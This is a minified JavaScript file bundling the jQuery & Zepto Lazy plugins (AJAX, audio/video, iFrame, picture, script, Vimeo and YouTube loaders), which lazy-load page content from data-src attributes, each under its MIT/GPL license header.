 * jQuery & Zepto Lazy - AJAX Plugin - v1.4
 * http://jquery.eisbehr.de/lazy/
 *
 * Copyright 2012 - 2018, Daniel 'Eisbehr' Kern
 *
 * Dual licensed under the MIT and GPL-2.0 licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl-2.0.html
 */
;(function($){$.lazy('ajax',function(element,response){ajaxRequest(this,element,response,element.attr('data-method'))});$.lazy('get',function(element,response){ajaxRequest(this,element,response,'GET')});$.lazy('post',function(element,response){ajaxRequest(this,element,response,'POST')});$.lazy('put',function(element,response){ajaxRequest(this,element,response,'PUT')});function ajaxRequest(instance,element,response,method){method=method?method.toUpperCase():'GET';var data;if((method==='POST'||method==='PUT')&&instance.config('ajaxCreateData')){data=instance.config('ajaxCreateData').apply(instance,[element])}
$.ajax({url:element.attr('data-src'),type:method==='POST'||method==='PUT'?method:'GET',data:data,dataType:element.attr('data-type')||'html',success:function(content){element.html(content);response(!0);if(instance.config('removeAttribute')){element.removeAttr('data-src data-method data-type')}},error:function(){response(!1)}})}})(window.jQuery||window.Zepto);
/*!
 * jQuery & Zepto Lazy - AV Plugin - v1.4
 * http://jquery.eisbehr.de/lazy/
 *
 * Copyright 2012 - 2018, Daniel 'Eisbehr' Kern
 *
 * Dual licensed under the MIT and GPL-2.0 licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl-2.0.html
 */
;(function($){$.lazy(['av','audio','video'],['audio','video'],function(element,response){var elementTagName=element[0].tagName.toLowerCase();if(elementTagName==='audio'||elementTagName==='video'){var srcAttr='data-src',sources=element.find(srcAttr),tracks=element.find('data-track'),sourcesInError=0,onError=function(){if(++sourcesInError===sources.length){response(!1)}},handleSource=function(){var source=$(this),type=source[0].tagName.toLowerCase(),attributes=source.prop('attributes'),target=$(type===srcAttr?'<source>':'<track>');if(type===srcAttr){target.one('error',onError)}
$.each(attributes,function(index,attribute){target.attr(attribute.name,attribute.value)});source.replaceWith(target)};element.one('loadedmetadata',function(){response(!0)}).off('load error').attr('poster',element.attr('data-poster'));if(sources.length){sources.each(handleSource)}else if(element.attr(srcAttr)){$.each(element.attr(srcAttr).split(','),function(index,value){var parts=value.split('|');element.append($('<source>').one('error',onError).attr({src:parts[0].trim(),type:parts[1].trim()}))});if(this.config('removeAttribute')){element.removeAttr(srcAttr)}}else{response(!1)}
if(tracks.length){tracks.each(handleSource)}}else{response(!1)}})})(window.jQuery||window.Zepto);
/*!
 * jQuery & Zepto Lazy - iFrame Plugin - v1.5
 * http://jquery.eisbehr.de/lazy/
 *
 * Copyright 2012 - 2018, Daniel 'Eisbehr' Kern
 *
 * Dual licensed under the MIT and GPL-2.0 licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl-2.0.html
 */
;(function($){$.lazy(['frame','iframe'],'iframe',function(element,response){var instance=this;if(element[0].tagName.toLowerCase()==='iframe'){var srcAttr='data-src',errorDetectAttr='data-error-detect',errorDetect=element.attr(errorDetectAttr);if(errorDetect!=='true'&&errorDetect!=='1'){element.attr('src',element.attr(srcAttr));if(instance.config('removeAttribute')){element.removeAttr(srcAttr+' '+errorDetectAttr)}}else{$.ajax({url:element.attr(srcAttr),dataType:'html',crossDomain:!0,xhrFields:{withCredentials:!0},success:function(content){element.html(content).attr('src',element.attr(srcAttr));if(instance.config('removeAttribute')){element.removeAttr(srcAttr+' '+errorDetectAttr)}},error:function(){response(!1)}})}}else{response(!1)}})})(window.jQuery||window.Zepto);
/*!
 * jQuery & Zepto Lazy - NOOP Plugin - v1.2
 * http://jquery.eisbehr.de/lazy/
 *
 * Copyright 2012 - 2018, Daniel 'Eisbehr' Kern
 *
 * Dual licensed under the MIT and GPL-2.0 licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl-2.0.html
 */
;(function($){$.lazy('noop',function(){});$.lazy('noop-success',function(element,response){response(!0)});$.lazy('noop-error',function(element,response){response(!1)})})(window.jQuery||window.Zepto);
/*!
 * jQuery & Zepto Lazy - Picture Plugin - v1.3
 * http://jquery.eisbehr.de/lazy/
 *
 * Copyright 2012 - 2018, Daniel 'Eisbehr' Kern
 *
 * Dual licensed under the MIT and GPL-2.0 licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl-2.0.html
 */
;(function($){var srcAttr='data-src',srcsetAttr='data-srcset',mediaAttr='data-media',sizesAttr='data-sizes',typeAttr='data-type';$.lazy(['pic','picture'],['picture'],function(element,response){var elementTagName=element[0].tagName.toLowerCase();if(elementTagName==='picture'){var sources=element.find(srcAttr),image=element.find('data-img'),imageBase=this.config('imageBase')||'';if(sources.length){sources.each(function(){renameElementTag($(this),'source',imageBase)});if(image.length===1){image=renameElementTag(image,'img',imageBase);image.on('load',function(){response(!0)}).on('error',function(){response(!1)});image.attr('src',image.attr(srcAttr));if(this.config('removeAttribute')){image.removeAttr(srcAttr)}}else if(element.attr(srcAttr)){createImageObject(element,imageBase+element.attr(srcAttr),response);if(this.config('removeAttribute')){element.removeAttr(srcAttr)}}else{response(!1)}}else if(element.attr(srcsetAttr)){$('<source>').attr({media:element.attr(mediaAttr),sizes:element.attr(sizesAttr),type:element.attr(typeAttr),srcset:getCorrectedSrcSet(element.attr(srcsetAttr),imageBase)}).appendTo(element);createImageObject(element,imageBase+element.attr(srcAttr),response);if(this.config('removeAttribute')){element.removeAttr(srcAttr+' '+srcsetAttr+' '+mediaAttr+' '+sizesAttr+' '+typeAttr)}}else{response(!1)}}else{response(!1)}});function renameElementTag(element,toType,imageBase){var attributes=element.prop('attributes'),target=$('<'+toType+'>');$.each(attributes,function(index,attribute){if(attribute.name==='srcset'||attribute.name===srcAttr){attribute.value=getCorrectedSrcSet(attribute.value,imageBase)}
target.attr(attribute.name,attribute.value)});element.replaceWith(target);return target}
function createImageObject(parent,src,response){var imageObj=$('<img>').one('load',function(){response(!0)}).one('error',function(){response(!1)}).appendTo(parent).attr('src',src);imageObj.complete&&imageObj.load()}
function getCorrectedSrcSet(srcset,imageBase){if(imageBase){var entries=srcset.split(',');srcset='';for(var i=0,l=entries.length;i<l;i++){srcset+=imageBase+entries[i].trim()+(i!==l-1?',':'')}}
return srcset}})(window.jQuery||window.Zepto);
/*!
 * jQuery & Zepto Lazy - Script Plugin - v1.2
 * http://jquery.eisbehr.de/lazy/
 *
 * Copyright 2012 - 2018, Daniel 'Eisbehr' Kern
 *
 * Dual licensed under the MIT and GPL-2.0 licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl-2.0.html
 */
;(function($){$.lazy(['js','javascript','script'],'script',function(element,response){if(element[0].tagName.toLowerCase()==='script'){element.attr('src',element.attr('data-src'));if(this.config('removeAttribute')){element.removeAttr('data-src')}}else{response(!1)}})})(window.jQuery||window.Zepto);
/*!
 * jQuery & Zepto Lazy - Vimeo Plugin - v1.1
 * http://jquery.eisbehr.de/lazy/
 *
 * Copyright 2012 - 2018, Daniel 'Eisbehr' Kern
 *
 * Dual licensed under the MIT and GPL-2.0 licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl-2.0.html
 */
;(function($){$.lazy('vimeo',function(element,response){if(element[0].tagName.toLowerCase()==='iframe'){element.attr('src','https://player.vimeo.com/video/'+element.attr('data-src'));if(this.config('removeAttribute')){element.removeAttr('data-src')}}else{response(!1)}})})(window.jQuery||window.Zepto);
/*!
 * jQuery & Zepto Lazy - YouTube Plugin - v1.5
 * http://jquery.eisbehr.de/lazy/
 *
 * Copyright 2012 - 2018, Daniel 'Eisbehr' Kern
 *
 * Dual licensed under the MIT and GPL-2.0 licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl-2.0.html
 */
;(function($){$.lazy(['yt','youtube'],function(element,response){if(element[0].tagName.toLowerCase()==='iframe'){var noCookie=/1|true/.test(element.attr('data-nocookie'));element.attr('src','https://www.youtube'+(noCookie?'-nocookie':'')+'.com/embed/'+element.attr('data-src')+'?rel=0&amp;showinfo=0');if(this.config('removeAttribute')){element.removeAttr('data-src')}}else{response(!1)}})})(window.jQuery||window.Zepto)